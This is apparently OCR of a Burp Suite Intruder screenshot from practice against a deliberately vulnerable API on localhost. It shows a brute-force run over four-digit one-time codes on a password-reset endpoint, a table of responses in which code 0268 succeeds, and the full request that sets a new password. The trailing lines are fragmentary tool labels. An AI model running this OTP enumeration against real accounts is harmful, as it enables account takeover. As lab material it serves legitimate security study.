 6. Intruder attack of http://localhost:8888 - Temporary attack - Not saved to project file
Dashboard
Results Positions Payloads Resource pool Settings
1 × 2 ×
Filter: Showing all items
Positions
Request Payload Status code Time of day Response received Response completed Error Timeout Length
8345 8344 500 20:38:54 5 Sep 2023 11 11 514
8375 8374 500 20:38:54 5 Sep 2023 4 4 514
8392 8391 500 20:38:54 5 Sep 2023 5 5 514
8453 8452 500 20:38:54 5 Sep 2023 6 6 514
8435 8434 500 20:38:54 5 Sep 2023 33 33 514
8520 8519 500 20:38:54 5 Sep 2023 6 6 514
8524 8523 500 20:38:54 5 Sep 2023 10 10 514
8526 8525 500 20:38:54 5 Sep 2023 15 15 514
8572 8571 500 20:38:54 5 Sep 2023 7 7 514
9226 9225 500 20:38:55 5 Sep 2023 7 7 514
9382 9381 500 20:38:55 5 Sep 2023 17 17 514
9561 9560 500 20:38:55 5 Sep 2023 17 17 514
9571 9570 500 20:38:55 5 Sep 2023 4 4 514
9605 9604 500 20:38:55 5 Sep 2023 4 4 514
9609 9608 500 20:38:55 5 Sep 2023 10 10 514
9674 9673 500 20:38:55 5 Sep 2023 5 5 514
9685 9684 500 20:38:55 5 Sep 2023 8 8 514
9670 9669 500 20:38:55 5 Sep 2023 29 29 514
9681 9680 500 20:38:55 5 Sep 2023 18 18 514
9720 9719 500 20:38:56 5 Sep 2023 9 9 514
9759 9758 500 20:38:56 5 Sep 2023 18 18 514
269 0268 200 20:38:44 5 Sep 2023 441 441 500
Request Response
Pretty Raw Hex
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/forgot-password
8 Content-Type: application/json
9 Content-Length: 75
10 Origin: http://localhost:8888
11 DNT: 1
12 Connection: keep-alive
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"robot001@example.com",
"otp":"0268",
"password":"HackingCrapi123!"
}
Payload
You can
Payload
Payload
Payload
This
Number
Type:
From:
To:
Step:
How
Number
Base:
Min
Max
Min
Max
Examples
0001
4321
Payload
You can
Add
Edit
Up